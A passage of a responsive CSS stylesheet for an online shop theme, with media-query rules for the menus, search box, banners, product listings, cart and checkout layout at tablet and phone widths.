    padding: 7px 15px;
  }

  .zoomContainer {
    display: none;
  }

  .content_sortPagiBar {
    margin: 20px 0;
  }

  .block_content {
    margin-bottom: 0;
  }

  .banners1 div > div .item .title .capt h3 {
    font-size: 46px;
    line-height: 46px;
  }
  .banners1 div > div .item .title .capt h4 {
    font-size: 40px;
    line-height: 40px;
  }

  .banners2 > div .title,
  .banners3 .item_1 .title {
    top: 20%;
    padding: 0 15%;
  }
  .banners2 > div .title .capt h3, .banners2 > div .title .capt h4,
  .banners3 .item_1 .title .capt h3,
  .banners3 .item_1 .title .capt h4 {
    font-size: 60px;
    line-height: 60px;
    letter-spacing: -2px;
  }

  .btn {
    padding: 13px 20px !important;
  }

  #button_product .text2 input {
    height: 51px;
  }

  #search_block {
    margin-top: -10px;
    padding-top: 0;
  }
  #search_block:before {
    bottom: -15px;
    left: -2px;
    right: -2px;
    top: -6px;
  }
  #search_block .form-search #searchInput {
    height: 34px;
  }
  #search_block .form-search .button-search {
    padding: 3px 13px;
  }

  .greeting,
  .centerBoxHeading,
  .breadcrumb,
  .bottom-pg,
  .top-pg {
    margin-bottom: 30px;
  }

  .bot-border {
    padding-top: 10px;
  }

  .mega-menu .dropdown .level2 > li > a {
    font-size: 13px;
  }

  #mega-wrapper .mega-menu .customer_service .dropdown {
    left: auto;
    right: 0;
  }

  .theme-default a.nivo-prevNav:after,
  .theme-default a.nivo-nextNav:after {
    top: 48%;
  }

  .tm_custom_block ul .item2 .inner div {
    float: left;
    width: 57%;
  }

  div#dropMenu ul ul.level2 {
    width: 970px;
  }

  div#block_top_menu {
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 25px;
    float: left !important;
    width: 100% !important;
  }

  .form-group.contact-group-area {
    float: right;
    width: 55%;
  }

  .heading h1 {
    margin-bottom: 30px;
  }

  .shopping_cart div.shop-box-wrap a.cart_title {
    padding: 9px 9px 10px;
  }

  aside.column .block_content .img {
    float: left;
    margin-bottom: 15px;
    margin-right: 7%;
  }

  aside.column .block_content .img img {
    width: 100%;
    height: auto;
  }

  aside.column .block_content .sb-info,
  aside.column #module_reviews .sb-info {
    float: left;
    margin: 0;
    width: 52%;
  }

  .mega-menu li.manufacturers-li .dropdown li a img {
    width: 64%;
  }

  .mega-menu .col-full {
    width: 100%;
  }
  .mega-menu .col-2,
  .mega-menu .levels .col-2 {
    width: 200px;
    float: left;
  }
  .mega-menu .col-3 {
    width: 300px;
    float: left;
  }
  .mega-menu .col-4 {
    width: 420px;
    float: left;
  }
  .mega-menu .col-5 {
    width: 425px;
    float: left;
  }
  .mega-menu .col-6 {
    width: 640px;
    float: left;
  }
  .mega-menu .col-7 {
    width: 750px;
    float: left;
  }
  .mega-menu .col-8 {
    width: 860px;
    float: left;
  }
  .mega-menu .col-9 {
    width: 970px;
    float: left;
  }
  .centerBoxWrapper .centerBoxContentsFeatured .centeredContent .back {
    float: left;
  }
  
  .centerBoxWrapper .centerBoxContentsFeatured .centeredContent {
    text-align: center;
  }
}
@media (max-width: 991px) {
  #search_block {
    margin: -10px 0 50px;
  }
  #search_block:before {
    display: none;
  }
  #search_block .form-search #searchInput {
    width: 90%;
    height: 44px;
  }
  #search_block .form-search .button-search {
    width: 10%;
    height: 44px;
  }

  .btn {
    padding: 8px !important;
  }

  .header_user_info {
    margin-right: 0;
  }
  .header_user_info li {
    margin-left: 15px;
  }
  .header_user_info li + li {
    margin-right: 0;
  }

  #button_product .text2 input {
    height: 41px;
  }

  #mega-wrapper .mega-menu > li > a {
    padding: 13px 18px;
  }

  .banners1 div > div .item .title .capt h3, .banners1 div > div .item .title .capt h4 {
    font-size: 33px;
    line-height: 33px;
  }

  .banners2 > div .title,
  .banners3 .item_1 .title {
    top: 20%;
    padding: 0 10%;
  }
  .banners2 > div .title .capt h3, .banners2 > div .title .capt h4,
  .banners3 .item_1 .title .capt h3,
  .banners3 .item_1 .title .capt h4 {
    font-size: 35px;
    line-height: 35px;
  }
  .banners2 > div .title .capt p,
  .banners3 .item_1 .title .capt p {
    margin-top: 0;
  }

  footer .footer-container h2 {
    font-size: 19px;
  }

  .socials li a {
    width: 70px;
    height: 70px;
  }
  .socials li a i {
    line-height: 70px;
  }

  .mega-menu .col-9 {
    width: 750px;
  }

  header .bottom-row {
    margin-top: 32px;
  }

  div#header_logo {
    margin: 30px 0;
  }

  .prod-list1.w16 .product-col {
    min-height: 330px !important;
  }
  .prod-list1.w16 .product-col .prod-info {
    padding: 5px;
  }
  .prod-list1.w16 .product-col .prod-info .product-name.name {
    font-size: 12px;
    line-height: 17px;
  }

  #module_categories ul li a {
    font-size: 12px;
  }

  #loginBody .newsletter_block {
    width: 60%;
  }

  .atrib2 #productAttributes .wrapperAttribsOptions .option {
    width: 50%;
  }

  .content_sortPagiBar .dropdown {
    width: 47%;
    margin-right: 7px;
  }

  .content_sortPagiBar .dropdown button {
    width: 100%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu {
    padding: 15px 0px 10px 15px;
    width: 100%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu li {
    margin: 0 6px 5px 0;
    width: auto;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt {
    padding: 10px 10px 7px;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt li {
    display: block;
    width: 100%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt li a {
    padding: 0 6px;
    line-height: 24px;
    display: block;
  }

  .content_sortPagiBar .dropdown .dropdown-menu li a {
    font: 400 15px/26px "Roboto Condensed",sans-serif;
    padding: 0;
    width: 20px;
  }

  .pb-center-column .atrib .quantity_label {
    text-align: left;
    padding-left: 0;
  }

  .block_content a.name {
    font-size: 12px;
  }

  aside .sideBoxContent.centeredContent .price .productPriceDiscount {
    left: -4px;
    top: 75px;
  }

  aside .sideBoxContent.centeredContent .price .normalprice {
    display: block;
    padding-left: 2px;
  }
  
}
@media only screen and (max-width: 768px) {
  .col-sm-12, .col-xs-12, .col-md-12, .col-lg-12,
  .col-sm-11, .col-xs-11, .col-md-11, .col-lg-11,
  .col-sm-10, .col-xs-10, .col-md-10, .col-lg-10,
  .col-sm-9, .col-xs-9, .colmds-9, .collgs-9,
  .col-sm-8, .col-xs-8, .colmds-8, .collgs-8,
  .col-sm-7, .col-xs-7, .colmds-7, .collgs-7,
  .col-sm-6, .col-xs-6, .colmds-6, .collgs-6,
  .col-sm-5, .col-xs-5, .colmds-5, .collgs-5,
  .col-sm-4, .col-xs-4, .colmds-4, .collgs-4,
  .col-sm-3, .col-xs-3, .colmds-3, .collgs-3,
  .col-sm-2, .col-xs-2, .colmds-2, .collgs-2,
  .col-sm-1, .col-xs-1, .colmds-1, .collgs-1 {
    width: 100%;
    float: none;
    clear: both;
  }

  #toTop {
    display: none !important;
  }

  header {
    padding-bottom: 55px;
  }

  div#header_logo {
    text-align: center;
    width: 100%;
  }

  div#header_logo img {
    max-width: 100%;
    height: auto;
  }

  div#header_logo:after,
  footer:after {
    display: none;
  }

  div.stickUpTop {
    position: relative;
    z-index: 100;
    top: 0;
  }

  div#block_top_menu nav {
    min-height: 54px;
  }

  .shopping_cart {
    float: none;
  }

  .container {
    width: 450px;
  }

  .main-col {
    float: none;
    margin-bottom: 0;
  }

  .atrib2 #productAttributes .wrapperAttribsOptions .option {
    width: 100%;
  }

  .video_desc {
    margin: 0 0 30px;
  }

  .product_list.list li {
    margin-bottom: 30px;
  }

  #search_block .form-search i {
    font-size: 21px;
  }

  #productGeneral .btn-default-small {
    margin-bottom: 10px;
  }

  #productreviewswriteBody .btn-group {
    padding-top: 30px;
  }

  #productreviewswriteBody .pb-center-column {
    margin-top: 20px;
  }

  .banners2 > div .title,
  .banners3 .item_1 .title {
    top: 20%;
    padding: 0 10%;
  }
  .banners2 > div .title .capt h3, .banners2 > div .title .capt h4,
  .banners3 .item_1 .title .capt h3,
  .banners3 .item_1 .title .capt h4 {
    font-size: 35px;
    line-height: 35px;
  }
  .banners2 > div .title .capt p,
  .banners3 .item_1 .title .capt p {
    display: none;
  }

  .atrib2 .add_to_cart_block .productSalePrice,
  .atrib2 .add_to_cart_block .productSpecialPrice {
    font-size: 30px;
  }

  .atrib2 .add_to_cart_block .productPriceDiscount {
    margin-top: 6px;
  }

  /*********** mega-menu **********/
  .extra-margin {
    position: relative;
    top: 20px;
    padding-top: 10px;
  }

  #mega-wrapper .mega-menu .categories-banners {
    display: none;
  }

  .top_menu {
    margin: 0;
  }

  #mega-wrapper {
    display: none;
  }

  .cat-title {
    display: block;
    position: relative;
    background: #5cbe24;
    margin: 0;
    color: #fff;
    cursor: pointer;
    font-size: 20px;
    font-weight: bold;
    font-family: "Lato", sans-serif;
    line-height: 36px !important;
    padding: 1px 20px !important;
    font-family: "Lato", sans-serif;
    -moz-transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
  }

  .cat-title:hover {
    color: #000;
    background: #fff;
  }
  .cat-title:hover:after {
    color: #000;
  }

  .cat-title:after {
    content: "";
    display: block;
    font-family: "FontAwesome";
    font-size: 19px;
    position: absolute;
    right: 15px;
    top: 2px;
  }

  .cat-title.open:after {
    content: "";
  }

  #mega-wrapper .mega-menu .label {
    left: auto;
    top: 0;
    right: 0;
  }

  #mega-wrapper .mega-menu > li {
    display: block;
    float: none;
    position: relative;
    border: 0;
  }

  #mega-wrapper .mega-menu > li:first-child {
    border-top: 0;
  }

  #mega-wrapper .mega-menu > li + li {
    margin: 0;
  }

  #mega-wrapper .mega-menu > li > a {
    padding: 7px 20px;
    color: #fff;
  }
  #mega-wrapper .mega-menu > li > a:before {
    top: 0;
    bottom: 0;
  }

  #mega-wrapper .mega-menu > li .dropdown,
  #mega-wrapper .mega-menu > li .dropdown_aboutus,
  #mega-wrapper .mega-menu > li .dropdown_info {
    display: none;
    visibility: visible;
  }

  .plus,
  .minus {
    position: absolute;
    right: 0;
    top: 0;
    width: 38px;
    height: 38px;
    z-index: 1;
  }
  .plus:after,
  .minus:after {
    content: "";
    display: block;
    font-family: "FontAwesome";
    font-size: 18px;
    position: absolute;
    right: 15px;
    top: 7px;
    color: #fff;
    cursor: pointer;
    -moz-transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
  }

  .mega-menu li .open:after {
    content: "";
    right: 15px;
    font-size: 20px;
  }

  .mega-menu > li .plus:hover {
    color: #000;
  }
  .mega-menu > li .plus:hover:after {
    color: #000;
  }

  .mega-menu > li .drop:hover {
    color: white !important;
  }
  .mega-menu > li .drop:hover:before {
    background: #efefef;
  }

  .mega-menu li.categories-li .dropdown.col-9 ul.level2 > .col-inner {
    width: 50%;
  }

  #mega-wrapper .mega-menu .label {
    left: -14px;
    display: none;
  }

  .ezpagesFooterCol.col1 {
    display: none;
  }

  #search_block {
    height: 38px;
    margin-top: 0;
  }

  #search_block .form-search {
    width: 100% !important;
    height: 36px;
  }

  #search_block .form-search #searchInput {
    width: 85%;
    height: 36px;
  }

  #search_block .form-search .button-search {
    width: 15%;
    height: 36px;
    line-height: 19px;
  }

  #suggestions {
    display: none !important;
  }

  .banners1 div > div .title {
    width: 100%;
  }
  .banners1 div > div .title .capt p {
    display: block;
  }

  .greeting h2.hello:after {
    font-size: 76px;
    line-height: 86px;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt {
    padding: 10px 0 7px 1%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt li {
    display: inline-block;
    width: 49%;
    margin-right: 1%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt li a {
    padding: 0 5px;
    line-height: 22px;
    font-size: 13px;
    display: block;
  }

  #relatedProducts + br {
    display: none;
  }

  #relatedProducts .product-col {
    margin-bottom: 30px;
  }

  #relatedProducts .product-col .prod-info {
    min-height: 100%;
    text-align: center;
    padding: 15px 0;
  }

  #button_product {
    margin: 30px 0 0;
  }

  .grid li .product-col .prod-info,
  .list li .product-col .prod-info,
  .product-col .prod-info {
    padding: 20px;
  }

  .tm_custom_block ul li .inner {
    padding: 20px;
  }

  .tm_custom_block ul li + li {
    margin-top: 30px;
  }

  .centerBoxContentsFeatured.centeredContent.back .btn {
    margin-bottom: 7px;
  }

  #specialsDefault .prod-list1.w16 li .product-col {
    min-height: auto;
  }

  .with_col .prod-list1.w16 li {
    margin: 0 0 0 0.76%;
  }

  .shopping_cart_content {
    left: 0px;
    top: 56px;
  }
  .shopping_cart_content .none {
    padding: 17px;
  }

  .header_user_info {
    margin-bottom: 0;
  }

  #search_block .form-search:before {
    display: none;
  }

  #search_block .form-search {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  span.grower {
    right: 15px;
    font-size: 20px;
  }

  /*********** footer titles accordion **********/
  footer .footer-container .footer-menu {
    margin-bottom: 20px;
  }

  footer .footer-container ul li a {
    font-size: 15px;
  }

  .account_list,
  .social_list,
  .contact_list {
    display: none;
  }

  .module-heading:after,
  .title_btn1:after,
  .title_btn2:after,
  .title_btn3:after,
  .title_btn4:after {
    cursor: pointer;
    display: block;
    position: absolute;
    right: 1px;
    content: "";
    font-size: 28px;
    line-height: 35px;
    font-weight: normal;
    color: #fff;
    font-family: 'FontAwesome';
    display: inline-block;
    -moz-transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
  }

  .title_btn1:hover:after,
  .title_btn2:hover:after,
  .title_btn3:hover:after,
  .title_btn4:hover:after {
    color: #36e8f8;
  }

  .title_btn1.curr:after,
  .title_btn2.curr:after,
  .title_btn3.curr:after,
  .title_btn4.curr:after {
    content: "";
    color: #fa7103;
  }

  .module-heading:after {
    color: #fff;
    right: 20px;
    top: 17px;
    font-size: 23px;
  }

  .open.module-heading:after {
    color: #333;
    content: '\f068';
  }

  .module-heading:hover:after {
    color: #333;
  }

  .block_content .sideBoxContent {
    margin-bottom: 0;
  }

  #module_bannerbox .block_content {
    display: block;
    margin-bottom: 10px;
  }
  #module_bannerbox .block_content img {
    width: 100%;
    height: auto;
  }

  /*********** //// **********/
  #indexHomeBody #specialsDefault {
    margin-bottom: 0;
  }

  .pb-center-column {
    margin-top: 20px;
  }

  .categoryColumn #category-image .cat_desc {
    padding: 15px;
  }

  .tm_custom_block .inner {
    min-height: 100%;
  }

  .content_sortPagiBar {
    position: relative;
    height: auto;
  }

  .content_sortPagiBar .dropdown {
    float: none;
    text-align: right;
    width: 100%;
    display: block;
    position: relative;
    margin-right: 0;
  }

  .content_sortPagiBar label {
    width: 30%;
    margin: 0;
    display: inline-block;
  }

  .content_sortPagiBar .dropdown button {
    width: 70%;
  }

  #advSearchDefault .col-xs-12 {
    width: 100% !important;
    margin-bottom: 20px;
  }

  #advSearchDefault .col-xs-12 .forward {
    margin-bottom: 10px;
  }

  .grid li .product-col,
  .list li .product-col,
  .product-col {
    min-height: auto;
  }

  #indexCategories .categoryListBoxContents {
    margin-bottom: 20px;
  }

  .grid li .product-col .prod-info .text, .list li .product-col .prod-info .text, .product-col .prod-info .text {
    font-size: 12px !important;
    line-height: 16px;
  }

  .prod-list1 .prod-info .text {
    max-height: 34px;
    overflow: hidden;
  }

  #search_block {
    margin-bottom: 30px;
  }

  #loginBody .newsletter_block {
    width: 55%;
  }

  #specialsDefault {
    margin-bottom: 18px;
  }

  .prod-list1.w16 .product-col {
    min-height: 108px !important;
  }

  aside.column .block_content .img {
    float: left;
    width: 30%;
    margin-right: 4%;
    margin-bottom: 0;
  }

  .tm_custom_block {
    margin-top: 0;
  }

  .tm_custom_block ul .item2 .inner img {
    width: 17%;
  }

  .tm_custom_block ul .item2 .inner div {
    width: 78%;
  }

  .pb-center-column {
    margin: 0 0 20px;
  }

  .btn.products-button.mt2 {
    margin-top: 10px !important;
    display: inline-block;
  }

  .specials_p #next2 {
    position: relative;
  }

  .specials_p #next2 {
    left: 38px;
  }

  .grid li .product-col .prod-info, .list li .product-col .prod-info, .product-col .prod-info {
    padding: 15px 14px 20px;
  }

  .mega-menu li.manufacturers-li .dropdown li a img {
    width: 64%;
  }

  .content_sortPagiBar .dropdown {
    margin-bottom: 5px;
  }

  .block_content {
    display: none;
  }

  #module_search .search-text {
    width: 90%;
  }

  #module_search .button-search {
    width: 10%;
  }

  #siteMap {
    margin-bottom: 30px;
  }

  .bot-border {
    padding: 0;
    margin-bottom: 30px;
  }

  .categoryColumn #subcategories {
    padding: 20px 0 10px;
  }

  #reviewsDefault .btn-default-small {
    margin-bottom: 7px;
  }

  #productAdditionalImages {
    margin: 30px 0;
  }

  aside .sideBoxContent.centeredContent .price .productPriceDiscount {
    left: 5px !important;
    top: 10px !important;
  }

  .block_content a.name {
    font-size: 15px;
  }

  .btn {
    margin-bottom: 9px;
  }

  .shcart_btn {
    margin: 15px 0 20px;
  }

  #shoppingcartBody #cartContentsDisplay th#scProductImg,
  #shoppingcartBody #cartContentsDisplay th#scUpdateQuantity,
  #shoppingcartBody #cartContentsDisplay th#scTotalHeading,
  #shoppingcartBody #cartContentsDisplay td.cartProductDisplay:first-child,
  #shoppingcartBody #cartContentsDisplay td.cartQuantityUpdate,
  #shoppingcartBody #cartContentsDisplay td.cartTotalDisplay {
    display: none;
  }

  .table > thead > tr > th,
  .table > tbody > tr > th,
  .table > tfoot > tr > th,
  .table > thead > tr > td,
  .table > tbody > tr > td,
  .table > tfoot > tr > td {
    padding: 6px 4px;
    font-size: 13px;
  }
}
@media only screen and (max-width: 480px) {
  .banners1 .item {
    width: 100%;
    margin-bottom: 30px;
  }

  .container {
    width: 290px;
  }

  .banners2 > div .title,
  .banners3 .item_1 .title {
    top: 20%;
  }
  .banners2 > div .title .capt h3, .banners2 > div .title .capt h4,
  .banners3 .item_1 .title .capt h3,
  .banners3 .item_1 .title .capt h4 {
    font-size: 25px;
    line-height: 25px;
    letter-spacing: 0;
  }

  #currencies-block-top ul.dropdown-menu,
  #langs_block ul.dropdown-menu {
    left: -62px;
  }

  #langs_block ul.dropdown-menu {
    left: -47px;
  }

  .greeting h2 {
    font: 400 20px/24px "Roboto",sans-serif;
    margin: 0;
    padding: 20px 114px 20px 20px;
  }

  footer .footer-container .copyright br {
    display: block;
  }

  #header_logo img {
    margin: 0;
  }

  .reviews_button .btn-add-small {
    margin-top: 15px !important;
  }

  .shopping_cart div.shop-box-wrap .st3 em {
    display: none;
  }

  .shopping_cart div.shop-box-wrap .st3 i {
    display: inline;
  }

  #specialsListing .product_list .col-xs-6 {
    width: 100%;
  }

  span.productPriceDiscount {
    padding: 3px 5px;
  }

  .header_user_info {
    margin-right: 0;
  }
  .header_user_info > li {
    margin-left: 13px;
    margin-right: 0;
  }
  .header_user_info > li + li {
    margin-left: 13px;
    margin-right: 0;
  }
  .header_user_info > li > a {
    letter-spacing: -.4px;
  }

  .shopping_cart div.shop-box-wrap a.cart_title {
    display: none;
  }

  .shopping_cart div.shop-box-wrap .st3 {
    padding-left: 9px;
    padding-right: 9px;
  }

  .categoryColumn #category-image .cat_desc {
    display: none;
  }

  #productListing .product_list .col-xs-12 {
    width: 100%;
  }

  .content_sortPagiBar label {
    display: block;
    margin-right: 0;
  }

  .grid li .product-col .prod-info .text,
  .list li .product-col .prod-info .text,
  .product-col .prod-info .text {
    font-size: 13px;
    line-height: 17px;
  }

  .grid li .product-col .prod-info,
  .list li .product-col .prod-info,
  .product-col .prod-info {
    padding: 15px 14px 20px;
  }

  .centerBoxHeading {
    font-size: 25px;
    line-height: 25px;
  }

  #newProductsDefault .content_sortPagiBar.list .dropdown,
  #dropdownMenuSort {
    width: 100%;
  }

  #checkoutConfirmDefault .totalBox,
  #checkoutOrderTotals .totalBox {
    width: 35%;
  }

  textarea {
    width: 100%;
  }

  #loginBody .newsletter_block {
    width: 100%;
  }

  #loginBody .newsletter_block input {
    width: 30px !important;
  }

  #loginBody .newsletter_block label {
    width: 70% !important;
  }

  #loginBody .newsletter_block + .buttonRow {
    float: left;
  }

  #loginBody .form-group label {
    width: 100%;
  }

  #loginBody .form-group input, #loginBody .form-group select {
    width: 100%;
  }

  #loginBody .form-group .btn.btn-success {
    width: auto;
    margin-left: 10px;
  }

  .tm_custom_block ul .item2 .inner img {
    width: 30%;
  }

  .tm_custom_block ul .item2 .inner div {
    width: 64%;
  }

  .rev-but .btn.btn-success.btn-sm {
    margin-bottom: 6px;
  }

  #module_search .search-text {
    width: 80%;
  }

  #module_search .button-search {
    width: 20%;
  }

  .atrib2 #productAttributes .wrapperAttribsOptions .option {
    width: 50%;
  }

  .atrib2 #productAttributes .wrapperAttribsOptions .option.two {
    width: 100%;
  }

  #prevOrders th,
  #prevOrders td {
    padding: 4px 3px;
    font-size: 12px;
  }

  #newProductsDefault .col-xs-3 {
    width: 35%;
  }

  #newProductsDefault .col-xs-5 {
    width: 63%;
  }

  #newProductsDefault .col-xs-4 {
    width: 60%;
    padding: 5% 0 0 38%;
  }

  .list li .product-col .center-block {
    border: none;
  }

  .pull-left.image-block {
    width: 100%;
    margin-bottom: 0px !important;
  }

  #productAdditionalImages {
    float: left;
    width: 100%;
  }

  #productGeneral .col-xs-6,
  #relatedProducts .col-xs-6 {
    width: 100%;
  }

  #indexCategories .content_sortPagiBar {
    margin: 0 0 30px;
  }

  #indexCategories #productListing .img.col-xs-3.col-md-4 {
    width: 45%;
  }

  #indexCategories #productListing .center-block.col-xs-5.col-md-4 {
    width: 55%;
  }

  #indexCategories #productListing .right-block.col-xs-4.col-md-4 {
    width: 100%;
    padding: 10px 30px 0;
  }

  #newProductsDefault .product-col .prod-info,
  #featuredProducts .product-col .prod-info,
  #whatsNew .product-col .prod-info {
    float: left;
    width: 100%;
  }

  .cart-down li .center-info {
    width: 100%;
  }

  #shoppingcartBody .heading h1 {
    letter-spacing: -1px;
  }

  .shcart_btn {
    margin-bottom: 30px;
  }

  .shcart_btn .btn.btn-success {
    display: block;
    margin-top: 10px;
  }

  .price.product-price .normalprice {
    display: block;
    padding-left: 0;
  }

  #reviewsInfoDefault .date-added {
    margin-top: 6px;
  }

  #orderTotals .lineTitle {
    width: 65%;
  }

  .help-cart {
    margin-bottom: 10px;
    position: relative;
    right: 0;
    top: 0;
  }

  /****template settings****/
  #mod_table .span3.ttl1 > b {
    display: none;
  }

  #mod_table .row-fluid .span3 {
    width: 55%;
  }

  #mod_table .row-fluid .span3 + .span3 {
    width: 15%;
    text-align: center;
  }

  #mod_table .row_ttl1,
  #mod_table .row_ttl1:hover {
    padding: 0 10px 10px;
  }

  #mod_table_1 .span3 {
    text-align: center;
  }

  /****/
  /****/
  #social {
    height: auto;
  }
  #social > li {
    margin-right: 10px;
  }
  #social > li + li {
    margin-left: 0;
  }
}
